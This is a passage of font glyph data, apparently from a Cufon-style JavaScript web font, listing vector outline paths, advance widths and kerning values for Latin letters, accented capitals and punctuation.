60,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm481,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":606},{"d":"481,-285r-168,0r0,193r-116,0r0,-193r-168,0r0,-105r168,0r0,-185r116,0r0,185r168,0r0,105","w":510},{"d":"324,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm324,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm324,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":648},{"d":"17,100r0,-114v68,5,117,-2,120,-71v4,-93,-25,-218,46,-249v-72,-31,-41,-157,-46,-250v-4,-70,-52,-75,-120,-70r0,-114v142,-13,236,46,245,185v5,77,-28,199,52,202r0,94v-80,3,-47,127,-52,203v-9,138,-104,197,-245,184","w":316},{"d":"167,-318v-71,0,-124,-28,-157,-54r48,-78v26,23,76,47,111,47v21,0,32,-2,32,-11v0,-41,-180,-2,-180,-133v0,-50,52,-101,145,-101v69,0,113,20,139,42r-45,73v-20,-15,-57,-30,-89,-30v-18,0,-29,3,-29,13v0,34,180,-4,180,123v0,63,-58,109,-155,109","w":342},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm454,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":750},{"d":"959,0r-506,0r0,-78r-207,0r-41,78r-230,0r395,-667r589,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm453,-254r0,-215r-113,215r113,0xm725,-872r-155,144r-120,0r120,-144r155,0","w":989},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm469,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":595},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm389,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":607,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"534,-872r-155,144r-120,0r120,-144r155,0xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"384,-326r-127,0r0,-174v6,-55,-76,-46,-91,-20r0,194r-126,0r0,-434r126,0r0,154v18,-20,51,-42,110,-42v76,0,108,46,108,100r0,222","w":424},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129xm501,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":528,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"564,0r-528,0r0,-160r254,-331r-254,0r0,-176r521,0r0,159r-255,332r262,0r0,176xm477,-872r-155,144r-120,0r120,-144r155,0","w":600,"k":{"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"\uf6be":30}},{"d":"328,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232xm404,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":635,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"618,0r-571,0r0,-572r571,0r0,572","w":661},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm484,-571r-363,0r0,-97r363,0r0,97","w":606},{"d":"577,0r-209,0r-75,-164r-56,0r0,164r-187,0r0,-550r320,0v129,0,206,89,206,193v0,105,-65,154,-105,173xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64xm471,-750r-155,144r-120,0r120,-144r155,0","w":602},{"d":"328,20r-114,89v-106,-95,-177,-281,-177,-442v0,-161,71,-347,177,-442r114,87v-71,117,-98,221,-98,355v0,133,27,238,98,353","w":346,"k":{"j":-110,"\u0135":-110}},{"d":"389,-439v0,107,-120,122,-120,162v0,13,4,21,10,28r-144,31v-15,-19,-19,-48,-19,-64v0,-77,90,-91,90,-113v0,-8,-6,-13,-30,-13v-34,0,-69,14,-92,37r-84,-113v52,-53,127,-77,196,-77v118,0,193,52,193,122xm308,-95v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107v0,-58,49,-107,107,-107v58,0,107,49,107,107","w":395},{"d":"677,0r-194,0r-68,-285r-67,285r-194,0r-166,-550r209,0r67,310r81,-310r141,0r81,310r68,-310r208,0","w":831,"k":{"\uf66d":20,"\uf66e":20,"\uf66f":20,"\uf670":20,"\uf761":20,"\uf7e0":20,"\uf7e1":20,"\uf7e2":20,"\uf7e3":20,"\uf7e4":20,"\uf7e5":20,"\uf7e6":20,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf688":60,"\uf76a":60,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,"&":20,",":40,".":40,"\u201a":40,"\u201e":40,"\u2026":40}},{"d":"230,0r-180,0r0,-667r180,0r0,667xm226,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":280},{"d":"436,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm391,-700r-155,144r-120,0r120,-144r155,0","w":390},{"d":"6,-111v0,-107,120,-122,120,-162v0,-13,-4,-21,-10,-28r144,-31v15,19,19,48,19,64v0,77,-90,91,-90,113v0,8,6,13,30,13v34,0,69,-14,92,-37r84,113v-52,53,-127,77,-196,77v-118,0,-193,-52,-193,-122xm87,-455v0,-58,49,-107,107,-107v58,0,107,49,107,107v0,58,-49,107,-107,107v-58,0,-107,-49,-107,-107","w":395},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm328,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":559},{"d":"385,12v-209,0,-367,-140,-367,-345v0,-206,158,-345,367,-345v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195","w":697,"k":{"V":5,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":10,"\uf6be":10,"\uf6ba":20,"\uf6bb":20,"\uf6bc":20,"\uf6bd":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10}},{"d":"200,-318v-100,0,-180,-61,-180,-165v0,-91,72,-165,176,-165v99,0,178,76,168,207r-212,0v16,38,91,36,130,12r54,74v-30,26,-89,37,-136,37xm243,-527v-4,-15,-13,-32,-47,-32v-31,0,-40,16,-45,32r92,0","w":384},{"d":"749,-667r-427,667r-97,0r426,-667r98,0xm966,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm828,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm836,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm383,-405v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97","w":984},{"d":"230,0r-180,0r0,-483r180,0r0,483xm194,-534v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":280},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm448,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":543},{"d":"303,-422v0,77,-55,139,-141,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v86,0,141,63,141,140xm612,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm554,-550r-383,550r-90,0r382,-550r91,0xm202,-422v0,-34,-18,-52,-40,-52v-20,0,-37,18,-37,52v0,34,17,50,37,50v22,0,40,-16,40,-50xm511,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,34,17,50,39,50v22,0,39,-16,39,-50xm909,-130v0,77,-55,139,-140,139v-85,0,-139,-62,-139,-139v0,-77,54,-140,139,-140v85,0,140,63,140,140xm808,-130v0,-34,-17,-51,-39,-51v-22,0,-39,17,-39,51v0,34,17,50,39,50v22,0,39,-16,39,-50","w":932},{"d":"414,111v0,105,-184,105,-237,55r31,-64v26,18,55,30,83,30v21,0,42,-7,42,-24v0,-23,-39,-20,-47,-5r-59,-34r22,-61v-108,-10,-186,-48,-246,-102r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,143,-103,227,-274,232r-15,35v46,-26,102,8,102,64","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"618,0r-77,0r0,117r-202,0r0,-117r-321,0r0,-155r243,-395r280,0r0,374r77,0r0,176xm339,-176r0,-200r-126,200r126,0","w":636},{"d":"263,0r-202,0r0,-81r-54,0r0,-97r54,0r0,-489r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,71r107,0r0,97r-107,0r0,81","w":599},{"d":"383,-405v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"157,12v-55,0,-114,-15,-157,-51r68,-142v38,42,139,43,139,-32r0,-337r187,0r0,355v0,144,-91,207,-237,207","w":444,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"257,128v-76,0,-155,-22,-208,-58r85,-156v38,27,74,36,123,36v86,-1,147,-50,146,-118v-118,137,-391,56,-391,-153v0,-145,119,-240,277,-240v219,0,318,149,318,344v0,223,-143,345,-350,345xm310,-271v34,0,67,-6,94,-27v-4,-45,-32,-85,-103,-85v-50,0,-84,26,-84,54v0,43,53,58,93,58","w":625},{"d":"114,53r30,-89v-79,-50,-127,-135,-127,-239v0,-170,128,-287,307,-287r13,-37r72,0r-16,45v13,3,24,6,36,11r19,-56r72,0r-31,89v43,31,72,73,90,115r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-35,88,-123,172,-268,168r-14,41r-72,0r17,-50v-12,-2,-24,-5,-36,-9r-20,59r-72,0","w":588},{"d":"811,-324r-632,0v-3,0,-5,2,-5,5r0,190v0,9,3,17,9,23v60,63,146,103,240,103v101,0,189,-44,250,-115r57,0v-71,83,-183,136,-309,136v-215,0,-390,-157,-390,-351v0,-194,175,-351,390,-351v218,0,394,157,390,360xm668,-349r0,-191v0,-9,-4,-18,-10,-24v-116,-131,-360,-129,-474,3v-6,6,-10,15,-10,24r0,188v0,3,2,6,5,6r485,0v3,0,4,-3,4,-6","w":842},{"d":"406,-728r-120,0r-155,-144r155,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168xm404,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm377,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"617,-510r-310,535r-309,-535r619,0","w":616},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm413,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":490},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm436,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"615,0r-192,0r-187,-261r0,261r-186,0r0,-550r203,0r176,245r0,-245r186,0r0,550xm422,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":665,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm438,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":767},{"d":"315,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm315,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm315,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":630},{"d":"417,0r-367,0r0,-550r355,0v122,0,176,76,176,141v0,65,-40,110,-94,125v62,13,106,65,106,134v0,77,-57,150,-176,150xm375,-151v17,0,29,-11,29,-26v0,-15,-12,-26,-29,-26r-138,0r0,52r138,0xm368,-353v13,0,24,-10,24,-23v0,-12,-10,-23,-24,-23r-131,0r0,46r131,0","w":618,"k":{"V":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":50,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff"